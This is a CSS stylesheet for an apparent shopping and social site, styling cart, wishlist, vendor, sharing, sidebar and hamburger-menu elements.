.label-success { background-color: #f75d00; width: 100%!important; float: left; margin: 3px 0; padding: 10px 0; font-size: 12px }
.amp a { color: #000 }
.amp a:hover { color: #F30; text-decoration: underline }
th { vertical-align: middle!important; font-size: 14px; padding: 5px!important; font-weight: 400!important; color: #000 }
.cart_avail { width: 20%!important }
.table-bordered-a { border: none; background: #fff; padding: 20px 0!important }
.table-bordered-a>tbody>tr>td, .th-a { border: none!important }
.bottem-line { border-bottom: 1px dotted #9E9E9E!important }
.back-color { background: #f75d00; color: #FFF; font-size: 15px; font-weight: 600!important }
.item-content-a { background: #fff; padding: 20px 5px }
.item-footer-a a { padding: 8px; border: 2px solid #f75d00!important; color: #f75d00 }
.t-c { margin: 0 auto }
.delivery { color: #F30 }
.jump .padded ul li a:hover { -webkit-transition: all .15s ease-in-out; -moz-transition: all .5s ease-in-out; -ms-transition: all .5s ease-in-out; -o-transition: all .5s ease-in-out; transition: all .5s ease-in-out }
.jump .padded ul li.scrollTop { float: right }
.blog-bennar { width: 100% }
.blog-bennar img { width: 100%; height: 200px }
.time-slider { width: 100%; background: #fff; height: 258px }
.time-slider-con { width: 33%; float: left; height: auto }
.time-slider-con img { width: 100%; margin: 15px 0 0 15px }
.time-slider-con-a { width: 59%; float: right; height: auto }
.cart-wislist ul li, .no-list, .no-list ul li { float: left }
.time-slider-con-a .cone { padding-left: 30px; padding-top: 26px }
.cart-wislist ul li a, .cart-wislist ul li a:hover { padding: 9px 12px; border-left: 2px solid #303030; text-decoration: none }
.time-slider-con-a .cone h1 { margin: 0; font-size: 18px }
.time-slider-con-a .cone h2 { margin: 15px 0; font-size: 16px }
.time-slider-con-a .cone h2 span { margin: 0; font-size: 16px; border-bottom: 2px solid #000 }
.time-slider-con-a .cone p { margin: 0; font-size: 13px }
.time-slider-con-a .cone p span { margin: 0; font-size: 13px; color: red }
.Res { clear: both; background: #bdcfe8 }
.Res h2 { margin: 0; font-size: 16px; line-height: 36px; color: #09177B }
.Res h2 span { color: red; font-size: 16px }
.cart-wislist { background: #06c; line-height: 35px; clear: both; width: 100%; float: left }
.cart-wislist ul li a { background: #06c; color: #fff }
.cart-wislist ul li a:hover { background: #fff; color: #000 }
.no-list { background: #07093d; width: 100% }
.no-list ul li a { color: #fff; padding: 2px 8px; text-decoration: none }
.no-list ul li a:hover { background: #06c; text-decoration: none }
.cus-d .carousel.slide .carousel-indicators { bottom: 0; left: 113px; text-align: left; width: 100%; background: #07093d; height: 22px }
.cus-d .carousel.slide .carousel-indicators li { text-indent: 0!important; width: 20px; border: none; height: 22px; float: left!important; padding: 0 9px 10px 5px }
.cus-d .carousel.slide .carousel-indicators .active { width: 20px; background: #06c; border-radius: 0; padding: 0 9px 10px 5px; height: 22px; color: #fff }
.cus-d .carousel.slide .carousel-indicators li a { color: #fff }
.product-colo { padding: 0 7px!important }
.row.social { margin: 110px 0 0 }
.row.social .carousel .carousel-inner { height: 280px }
.add-cart-submit { float: right }
.mark-class { position: absolute; right: 28px; bottom: 127px; font-size: 17px; color: #f75d00!important; font-weight: 600 }
.mega-custom-html a img { width: 100% }
.amples-text-right { text-align: right }
.top-amples-detail { background: #f9f9f9; width: 100%; clear: both; float: left; height: 315px }
.Your-amples { float: left; width: 40%; margin-top: 66px; margin-left: 0 }
.Your-amples h2 { font-size: 25px; margin: 0 }
.Your-amples h3 { font-size: 25px; color: #F60; margin: 0 0 8px; font-style: italic }
.Your-amples h3 span, .Your-amples h4 { font-size: 25px; margin: 0 }
.Your-amples h3 span { color: #F60; font-style: italic; border-bottom: 1px solid #f60; padding-bottom: 5px }
.Your-amples-a { float: left; width: 50%; margin-top: 50px; margin-left: 9% }
.Your-amples-a img { width: 100% }
.Your-amples-a p { position: relative; color: #f75d00; top: -88px; font-size: 29px; text-align: center }
.top-amples-detail-right { background: #07253F; width: 100%; clear: both; float: left; height: 290px; overflow: scroll; overflow-x: hidden }
.fhistory { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 12px; padding: 10px; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 28px; height: 288px; overflow: auto; padding: 10px; }
.fhistory img { border: 4px solid #c2c2c2; box-shadow: 0 0 2px #000; width: 100%; }
.fhistory > ul { background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0; border: 0 solid #fff; font-size: 11px; margin: -35px 0 12px 11%; padding: 9px; width: 88%; text-transform: capitalize; }
.gallery-thumbnail-toggle, .lastest-a h2 { overflow: hidden }
.top-amples-detail-right h2 { margin: 16px; font-size: 17px; text-align: center; letter-spacing: 5px; color: #f75d00; font-weight: 600 }
.top-amples-detail-right h4 { padding: 0 16px; font-size: 13px; text-align: center; color: #fff }
.top-amples-detail-right-box { margin: 0 15px }
.top-amples-detail-right-box h3 { font-size: 12px; color: #FFF; line-height: 18px; border-top: 1px solid #4E4D4D; padding-top: 15px; margin: 18px 0 }
.top-amples-detail-right-box h4 { padding: 0 16px; font-size: 13px; text-align: center; color: #fff }
.what-are-amples { background: #f9f9f9; width: 100%; clear: both; float: left; height: 215px; margin-top: 25px }
.footer-logo img { width: 100% }
.what-are { margin-top: 18px }
.what-are h2 { font-size: 15px; text-align: center; font-style: italic; border-bottom: 1px solid #000; margin: 8px 0; padding: 0 0 5px }
.what-are h2 span { color: #195A4A; font-weight: 600; font-style: normal }
.what-are p { font-size: 13px }
.ready-to h2 { margin: 0; padding: 20px; text-align: center; font-size: 20px }
.make h2 { background: #f9f9f9; color: #f75d00; font-size: 20px }
.make p { padding: 0; text-align: center; font-size: 13px }
.earn-amples h2 { margin: 0; padding: 20px 0 0; text-align: center; font-size: 20px }
.earn-amples p { padding: 0 0 20px; text-align: center; font-size: 13px }
.ample-detail-share { background: #f9f9f9; width: 100%; float: left; padding: 5px; height: 52px; margin-bottom: 10px }
.ample-detail-share img { float: left; padding-top: 4px; padding-left: 8px }
.ample-detail-share h2 { float: left; padding: 5px 0 0 25px; width: 200px; text-align: left; font-size: 14px }
.star-a, .star-a p { text-align: center }
.eran img { float: left; margin-left: 10px; margin-top: 15px; padding: 0 }
.ample-h2 { padding-top: 13px!important }
.eran h2, .eran h3 { padding: 0; float: left }
.eran h2 { font-size: 14px; color: #F75D00; width: auto }
.eran h2 span { font-size: 20px; color: #000 }
.eran h3 { font-size: 15px; margin: 17px 0 0; border: 1px solid #E6E6E6; box-shadow: 0 1px 1px #C9C9C9; color: #f75d00 }
.ail p, .star-a h2 { color: #195a4a; font-weight: 600 }
.star-a { width: 23%; float: left; margin-top: 15px; margin-right: 13px }
.star-a img { width: 25% }
.star-a h2 { margin: 0; font-size: 15px; border-bottom: 1px solid #000; padding: 5px 0 }
.star-a p { font-size: 13px }
.ail { margin-top: 10px }
.ail p img { width: 8% }
.cus-dash-board { padding: 0!important }
.cus-dash-board #blog, .cus-dash-board #craving, .cus-dash-board #dashboard, .cus-dash-board #interests, .cus-dash-board #photo, .cus-dash-board #profile, .cus-dash-board #purchase, .cus-dash-board #video, .cus-dash-board #wishlist { padding: 25px 5px 100px }
.cus-dash-board #ample-detail { padding: 25px 5px 100px; background: #e3e4e3; float: left }
.order-amples { width: 50%; float: left; padding: 10px 0 5px }
.order-amples h2 { margin: 0; font-weight: 600; font-size: 14px; letter-spacing: 2px; color: #fff }
.order-amples h2 span { font-weight: 400 }
.order-a { color: #fff }
.order-a:hover { color: #F30 }
.produect-name { padding: 0 21px; clear: both }
.produect-name h2 { font-size: 12px; margin: 0; letter-spacing: 0; line-height: 15px; color: #f75d00; font-weight: 400; text-align: left }
.ample-icon, .nav_tab a p, .recp p, .share-images-amples { text-align: center }
.produect-name h2 span { color: #fff; width: 150px; float: left }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { position: absolute; color: #838383; top: 23px }
.produect-name h2 img { width: 4% }
.order-no { border-top: 1px solid #7E7E7E; padding: 4px 0 19px }
.padding-5 { padding: 0 5px }
.arrow-amples-a { left: 165px }
.arrow-amples-b { left: 328px }
.arrow-amples-c { left: 496px }
.what-are a { color: #f75d00; font-weight: 600; transition: all .5s ease 0s, visibility 0s linear .5s }
.drop-check-Interest-new.active:after, .drop-check-Interest.active:after { -moz-transition: ease-out .1s all; -o-transition: ease-out .1s all; -webkit-transition: ease-out .1s all }
.what-are a:hover { color: #195A4A; padding-left: 10px; transform: translateX(0); transition-delay: 0s }
.ample-icon { clear: both }
.ample-icon p { font-size: 13px }
.ample-icon p img { width: 11px }
.lastest-photo { margin-top: 15px; border-bottom: 1px solid #EAEAEA; padding-bottom: 15px }
.lastest { width: 17%; float: left }
.lastest img { width: 100% }
.lastest-a { width: 75%; float: left; margin-left: 5% }
.lastest-a h1 { font-size: 16px; margin: 0 0 4px }
.lastest-a h2 { margin: 0; font-size: 13px; height: 47px; line-height: 15px }
.file-caption-name .glyphicon, .file-footer-buttons button .glyphicon { position: relative; top: 1px; display: inline-block; font-family: "Glyphicons Halflings"; font-style: normal; line-height: 1; color: #f75d00 }
.file-footer-buttons button .glyphicon { font-weight: 400; font-size: 12px }
.file-caption-name .glyphicon { font-weight: 700; font-size: 13px }
.drop-check-Interest { width: 136px; height: 136px; background: rgba(229, 229, 229, .21); -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; position: absolute; top: -233%; left: -480%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); cursor: pointer }
.drop-check-Interest:after, .drop-check-Interest:before { position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; content: "" }
.drop-check-Interest:before { background: rgba(255, 255, 255, .3); border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.drop-check-Interest:after { border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #f75d00; border-width: 0; border-style: solid }
.drop-check-Interest-new, .drop-check-Interest-new:before { -moz-border-radius: 50%; -webkit-border-radius: 50%; position: absolute }
.drop-check-Interest .check-icon { position: absolute; z-index: 3; top: 31%; left: 28%; width: 45%; fill: rgba(255, 69, 0, .58) }
.drop-check-Interest.active:after { transition: ease-out .1s all; border-width: 68px }
.drop-check-Interest.active .check-icon { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
.persons .js-dropdown .btn1, .persons .js-dropdown-content .btn1 { display: block!important }
.person.js-dropdown-item.active, .person.js-dropdown-item:hover { display: block }
.person.js-dropdown-item { display: none }
.drop-check-Interest-new { width: 50px; height: 50px; background: rgba(229, 229, 229, .21); border-radius: 50%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); top: 28px; cursor: pointer }
.drop-check-Interest-new:before { content: ""; background: rgba(255, 255, 255, .3); border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.drop-check-Interest-new:after { content: ""; position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #FFF; border-width: 0; border-style: solid }
.drop-check-Interest-new .check-icon-new { position: absolute; z-index: 3; top: 17px; left: 1px; width: 100%; fill: rgba(255, 69, 0, .58) }
.drop-check-Interest-new.active:after { transition: ease-out .1s all; border-width: 21px }
.drop-check-Interest-new.active .check-icon-new { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
.women-clot { float: left; width: 100%; border: 1px solid #E0E0E0; margin: 4px 0 }
.women-clot:active, .women-clot:hover { border: 1px solid #000 }
.check-ab, .check-ab:before { -moz-border-radius: 50%; -webkit-border-radius: 50% }
.women-clot h2 { margin: 12px 0; padding: 8px 0 8px 9px; font-size: 16px }
.drop-check-Interest-new .check-icon-new:active { fill: #000 }
.drop-interest-a { position: relative; top: 25%; left: 37%; z-index: 9999999 }
.check-ab { width: 30px; height: 30px; background: #e5e5e5; border-radius: 50%; position: absolute; top: 50%; left: 50%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -moz-box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); cursor: pointer }
.check-ab:before { content: ""; background: #fff; position: absolute; border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.check-ab:after { content: ""; position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #60b247; border-width: 0; border-style: solid }
.check-ab .check-icon-ab { position: absolute; z-index: 3; top: 0; left: 28%; width: 45%; fill: #e5e5e5 }
.check-ab.active:after { -moz-transition: ease-out .1s all; -o-transition: ease-out .1s all; -webkit-transition: ease-out .1s all; transition: ease-out .1s all; border-width: 15px }
.check-ab.active .check-icon-ab { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
@-moz-keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
@-webkit-keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
@keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
.close-close-a { display: inline-block; box-sizing: content-box; width: 20px; height: 20px; border-radius: 1em; font: 27px Arial, Helvetica, sans-serif; color: #000; text-overflow: clip; transform: rotateZ(471.544deg); right: -14px; top: 0; z-index: 999999; border: 2px solid #fff; margin-top: 2px }
.close-close-a:hover { background: rgba(247, 0, 0, 1); -webkit-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -moz-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -o-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -webkit-transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg); transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg) }
.close-close-a:active { background: #1abc9c; -webkit-box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; -webkit-transform: rotateZ(471.54426539266757deg); transform: rotateZ(471.54426539266757deg) }
.close-close-a::after, .close-close-a::before { display: inline-block; width: .45em; content: ""; top: .33em; left: .155em; font: 400 100%/normal Arial, Helvetica, sans-serif; color: rgba(0, 0, 0, 1); -o-text-overflow: clip; background: #fff; text-shadow: none; position: absolute; border: none; text-overflow: clip }
.close-close-a::before { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; height: .1em; -webkit-transform: rotateZ(24.064227395494576deg); transform: rotateZ(24.064227395494576deg) }
.close-close-a::after, .close-close-b::before { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; height: .1em }
.close-close-a::after { box-sizing: content-box; -webkit-transform: rotateZ(-66.46310423517549deg); transform: rotateZ(-66.46310423517549deg) }
.close-close-b { box-sizing: content-box; width: 30px; height: 30px; position: absolute; border: none; border-radius: 1em; font: 40px Arial, Helvetica, sans-serif; color: #000; text-overflow: clip; background: #1ABC9C; transform: rotateZ(471.544deg); right: -14px; top: 543px; z-index: 999999 }
.close-close-b:hover { background: rgba(247, 0, 0, 1); -webkit-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -moz-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -o-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -webkit-transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg); transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg) }
.close-close-b:active { background: #1abc9c; -webkit-box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; -webkit-transform: rotateZ(471.54426539266757deg); transform: rotateZ(471.54426539266757deg) }
.close-close-b::after, .close-close-b::before { display: inline-block; width: .45em; position: absolute; content: ""; top: .33em; left: .155em; border: none; font: 400 100%/normal Arial, Helvetica, sans-serif; color: rgba(0, 0, 0, 1); -o-text-overflow: clip; text-overflow: clip; background: #fff; text-shadow: none }
.close-close-b::before { box-sizing: content-box; -webkit-transform: rotateZ(24.064227395494576deg); transform: rotateZ(24.064227395494576deg) }
.close-close-b::after { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; height: .1em; -webkit-transform: rotateZ(-66.46310423517549deg); transform: rotateZ(-66.46310423517549deg) }
.name-div-Comment { width: 100%; clear: both; background: #F8F8F8; padding: 34px; border: 1px solid #EFEFEF; border-radius: 5px; float: left; margin-top: 10px }
.blog-login, .share-button-a { background: #F6F6F6; float: left }
.name-div-Comment h2 { margin: 0 0 39px; font-size: 22px }
.name-div-Comment p { padding-bottom: 10px }
.blog-login { margin-left: 13px; padding: 6px 15px; border: 1px solid #CECECE; border-radius: 3px }
.blog-login a { color: #f75d00!important; font-family: sans-serif }
.name-div-Comments label { line-height: 32px }
.close-close { display: none }
.person.js-dropdown-item.active .close-close { display: block }
.close-close-b { display: none }
.person.js-dropdown-item.active .close-close-b { display: block }
.close-close-c { display: none }
.person.js-dropdown-item.active .close-close-c { display: block }
.inter-submit { margin-top: 50px; margin-bottom: 25px }
.share-button-a { clear: both; width: 100%; margin-bottom: 10px; padding: 15px; border-radius: 3px }
.share-button-a a { background: #F75D00; color: #fff; padding: 10px 25px; border-radius: 2px }
.share-button-a a:hover { background: rgba(247, 93, 0, .8); color: #fff; padding: 10px 25px; border-radius: 2px opacity: .5
}
.share-share { float: left; width: 20% }
.share-social-a { float: left; width: 60% }
.share-share a .share-social-a { display: none }
.share-share a:hover .share-social-a { display: block }
.cplo-b, .cplo-c { position: relative; bottom: 98px }
.gallery-thumbnail-toggle-body>label:not(:last-child) { margin-right: 10px }
.gallery-fula>figure { display: none; position: relative; }
.blog-hight { height: 77px }
.video-h { width: 100%; height: 474px }
.cplo { width: 183px; background: url(../../img/dashboard/share-img-amples.png); float: left; margin-left: 0; margin-bottom: 10px }
.cplo img { width: auto }
.cplo-a { margin-left: 183px }
.cplo-b { left: 50px }
.cplo-c { right: 50px }
.share-images-amples { height: 185px }
.share-images-amples .img-share-amples-a { margin-top: 32px; margin-bottom: 20px }
.share-images-amples h2 { padding: 0 13px; margin: 0; font-size: 12px; color: #666 }
.share-images-amples h3 { padding: 0 12px; margin: 0 0 14px; font-size: 12px; color: #666 }
.vendor-div-box, .vendor-div-box:hover { width: 165px; margin-left: 25px; margin-bottom: 25px; float: left }
.share-images-amples p { padding: 6px 0 0; font-size: 12px }
.share-images-amples p span { color: #c32e34 }
.share-images-amples p samp { color: #ff4501 }
.vendor-div-box { border: 5px solid #E4E4E4; box-shadow: 0 3px 5px 1px #565656; border-radius: 9px }
.vendor-div-box:hover { border: 5px solid #f75d00 }
.vendor-div .vendor-divimg { margin: 0 auto; max-height: 100%; min-height: 100%; overflow: hidden; text-align: center; width: 99%; background: #fff }
.all-mall .vendor-div .vendor-detail { background: #f6f6f6; line-height: 19px; margin: -31px 0 0; padding: 5px }
.vendor-div .vendor-divimg img { margin: 0 auto; max-height: 120px; min-height: 120px; width: auto }
.vendor-div .vendor-detail { background: #F6F6F6; padding: 5px; line-height: 19px }
.mallpages .vendor-div .vendor-detail { background: #f6f6f6; bottom: 0; left: 0; line-height: 19px; padding: 5px; position: absolute; right: 0 }
.vendor-div .vendor-detail h4 { font-size: 15px; padding: 3px 0; text-transform: capitalize; margin: 0; line-height: 20px; font-weight: 600; color: #4B4B4B }
.vendor-div .vendor-detail h3 { margin: 0; padding: 3px 0; text-transform: capitalize; font-size: 13px; color: #666 }
.vendor-div .vendor-detail h3 span { color: #f75d00; font-size: 13px; padding: 0 0 0 2px; margin-right: 3px }
.vendor-div .vendor-detail h5 { margin: 0; padding: 3px 0; color: #666; font-size: 12px }
.vendor-div .vendor-detail h5 span { color: #f75d00; font-size: 12px; padding: 0 0 0 2px; margin-right: 4px }
.vendor-div .vendor-detail h4 span { color: #f75d00; font-size: 14px }
.vendor-div .vendor-detail h4 a { color: #666; outline: 0 }
.vendor-div .vendor-detail h4 a:hover { color: #f75d00; outline: 0 }
#navigator { width: 90%; height: 100%; position: fixed; top: 0; left: -290px; background: rgba(255, 69, 0, .75); float: left; z-index: 10 }
#nav, .nav_tab { width: 290px; display: block }
#nav { height: auto; margin: 0; padding: 0 }
.nav_tab { height: 50px }
.menu-icon-responsive, .menu-text { height: 35px; position: fixed; margin: 10px; top: 0 }
.nav_tab a p { color: rgba(255, 255, 255, .8); font-size: 18px; padding: 15px 0; transition: .35s ease; -webkit-transition: .35s ease; -moz-transition: .35s ease }
.nav_tab a p:hover { background: rgba(255, 255, 255, .9); color: rgba(0, 0, 0, 1); letter-spacing: 2px; transition: .35s ease; -webkit-transition: .35s ease; -moz-transition: .35s ease }
.menu-icon-responsive { width: 150px; left: 0; z-index: 10 }
.menu-text { width: 50px; font-size: 30px; color: #e67e22; display: block; left: 50px; z-index: 9 }
.mainNav ul li a, .mainNav ul ul li a { color: #FFF; display: block; line-height: normal }
.menu-icon-responsive div { width: 30px; height: 5px; background: #f75d00; margin: 5px; transition: all .35s ease 0s; border-radius: 0 }
.on .line_one { transform: rotate(45deg) translate(7px, 7px) }
.on .line_two { opacity: 0 }
.on .line_three { transform: rotate(-45deg) translate(7px, -7px) }
.mainNav { background: rgba(255, 69, 0, .75); width: 100% }
.mainNav ul { margin: 0; padding: 0; list-style: none; border-bottom: 1px solid #444 }
.mainNav ul li { border-top: 1px solid rgba(212, 58, 0, .67) }
.mainNav ul ul li, .mainNav ul ul ul { border-top: 1px solid #222 }
.mainNav ul li a { font-size: 13px; padding: 12px 3px 12px 15px; text-decoration: none }
.mainNav ul li a:hover { background: #333; text-decoration: none }
.mainNav ul ul { border-bottom: none }
.mainNav ul ul li { background: rgba(17, 17, 17, .3) }
.mainNav ul ul li a { font-size: 1em }
.mainNav ul ul li a:hover { background: #333 }
.mainNav ul ul ul li { border: none }
.mainNav ul ul ul li a { padding-left: 3.5em; padding-top: .25em; padding-bottom: .25em }
ul li.has-subnav .accordion-btn { color: #fff; background: rgba(255, 255, 255, .15); font-size: 16px; height: 41px!important; line-height: 41px!important }

@media screen and (max-width: 1024px) {
.mainNav { width: 100% }
}

@media screen and (max-width: 700px) {
.mainNav { width: 100% }
}
.mainNav ul ul li a { padding: 12px 13px }
.invite-freind a.socialbox { font-family: "Open Sans"; font-weight: 300; display: inline-block; text-decoration: none; color: #fff; padding: 7px 12px; width: 285px; margin: 24px 0 0 24px }
.invite-freind a.socialbox.facebook { background-color: #2980b9; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.twitter { background-color: #3498db; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.pinterest { background-color: #c0392b; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.linkedin { background-color: #ff0232; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox .social-icon { line-height: 32px; font-size: 30px; display: inline-block; vertical-align: middle; border-right: 1px solid rgba(255, 255, 255, .25); padding-right: 15px }
.invite-freind a.socialbox .description { display: inline-block; vertical-align: middle; padding-left: 10px; font-size: 13px }
.invite-freind a.socialbox .description span { display: block; line-height: 16px }
.email-button { margin-left: 16px }
.email-button a { margin-top: 0!important }
#wrapper { -moz-transition: all .5s ease; -o-transition: all .5s ease; padding-left: 0; -webkit-transition: all .5s ease; transition: all .5s ease }
#wrapper.toggled { padding-left: 260px }
#wrapper.toggled #sidebar-wrapper { width: 260px }
#wrapper.toggled #page-content-wrapper { margin-right: -230px; position: absolute }
#sidebar-wrapper { -moz-transition: all .5s ease; -o-transition: all .5s ease; background: #f75d00; height: 100%; left: 230px; margin-left: -230px; overflow-x: hidden; overflow-y: auto; -webkit-transition: all .5s ease; transition: all .5s ease; width: 0; z-index: 1000 }
#sidebar-wrapper::-webkit-scrollbar {
display: none
}
#page-content-wrapper { padding-top: 70px; width: 100% }
.sidebar-nav { list-style: none; margin: 0; padding: 0; position: absolute; top: 0; width: 230px }
.sidebar-nav li { display: inline-block; line-height: 20px; position: relative; width: 100% }
.sidebar-nav li:before { -moz-transition: width .2s ease-in; -ms-transition: width .2s ease-in; background-color: #1c1c1c; content: ''; height: 100%; left: 0; position: absolute; top: 0; -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 3px; z-index: -1 }
.sidebar-nav li:first-child a { background-color: #1a1a1a; color: #fff }
.sidebar-nav li:nth-child(2):before { background-color: #52418a }
.sidebar-nav li:nth-child(3):before { background-color: #5c499c }
.sidebar-nav li:nth-child(4):before { background-color: #6651ad }
.sidebar-nav li:nth-child(5):before { background-color: #7562b5 }
.sidebar-nav li:nth-child(6):before { background-color: #8473be }
.sidebar-nav li:nth-child(7):before { background-color: #9485c6 }
.sidebar-nav li:nth-child(8):before { background-color: #a396ce }
.sidebar-nav li:nth-child(9):before { background-color: #b2a7d6 }
.sidebar-nav li:hover:before { -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 100% }
.sidebar-nav li a { color: #ddd; display: block; padding: 10px 15px 10px 30px; text-decoration: none }
.sidebar-nav li.open:hover before { -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 100% }
.sidebar-nav .dropdown-menu { background-color: #222; border-radius: 0; border: none; box-shadow: none; margin: 0; padding: 0; position: relative; width: 100% }
.sidebar-nav li a:active, .sidebar-nav li a:focus, .sidebar-nav li a:hover, .sidebar-nav li.open a:active, .sidebar-nav li.open a:focus, .sidebar-nav li.open a:hover { background-color: transparent; color: #fff; text-decoration: none }
.sidebar-nav>.sidebar-brand { font-size: 20px; height: 65px; line-height: 44px }
.hamburger.is-closed:before, .hamburger.is-open:before { color: #fff; content: ''; font-size: 14px; line-height: 32px; text-align: center }
.hamburger { background: 0 0; border: none; display: block; height: 32px; margin-left: 5px; width: 32px; z-index: 999 }
.hamburger:active, .hamburger:focus, .hamburger:hover { outline: 0 }
.hamburger.is-closed:before { -webkit-transform: translate3d(0, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 0; width: 100px }
.hamburger.is-closed:hover before { -webkit-transform: translate3d(-100px, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 1 }
.hamburger.is-closed:hover .hamb-bottom { -webkit-transition: all .35s ease-in-out; bottom: 0 }
.hamburger.is-closed .hamb-top { -webkit-transition: all .35s ease-in-out; background-color: rgba(255, 255, 255, .7); top: 5px }
.hamburger.is-closed .hamb-middle { background-color: rgba(255, 255, 255, .7); margin-top: -2px; top: 50% }
.hamburger.is-closed .hamb-bottom { -webkit-transition: all .35s ease-in-out; background-color: rgba(255, 255, 255, .7); bottom: 5px }
.hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-top { -webkit-transition: -webkit-transform .2s cubic-bezier(.73, 1, .28, .08); margin-top: -2px }
.hamburger.is-closed .hamb-bottom, .hamburger.is-closed .hamb-middle, .hamburger.is-closed .hamb-top, .hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-middle, .hamburger.is-open .hamb-top { height: 4px; left: 0; position: absolute; width: 100% }
.hamburger.is-open .hamb-top { transform: rotate(45deg); -webkit-transform: rotate(45deg); background-color: #fff; top: 50% }
.hamburger.is-open .hamb-middle { background-color: #fff; transform: rotate(-45deg); top: 43% }
.hamburger.is-open .hamb-bottom { display: none; -webkit-transform: rotate(-45deg); background-color: #fff; top: 50% }
.hamburger.is-open:before { -webkit-transform: translate3d(0, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 0; width: 100px }
